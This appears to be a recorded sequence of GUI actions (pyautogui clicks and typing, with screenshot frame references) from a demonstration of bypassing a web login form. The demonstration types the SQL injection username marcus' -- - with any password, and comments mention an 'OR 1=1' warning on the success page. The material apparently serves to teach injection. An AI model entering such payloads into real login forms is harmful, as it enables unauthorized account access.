
pyautogui.click(1028, 85)

pyautogui.click(568, 294)

# Reload and resend the login page, submit as marcus, and dismiss the save-login offer
pyautogui.click(55, 85)

pyautogui.click(648, 380)

pyautogui.click(568, 250)

pyautogui.click(568, 272)

pyautogui.click(567, 295)

pyautogui.click(343, 237)

# Log in with injected username marcus' -- - and any password
pyautogui.click(568, 249)

pyautogui.write("marcus' -- -")

pyautogui.click(568, 271)

pyautogui.click(568, 294)

# Dismiss the save-login prompt and highlight the OR 1=1 warning on the success page
pyautogui.click(344, 237)

pyautogui.moveTo(644, 346)

pyautogui.moveTo(573, 321)

pyautogui.doubleClick(322, 296)
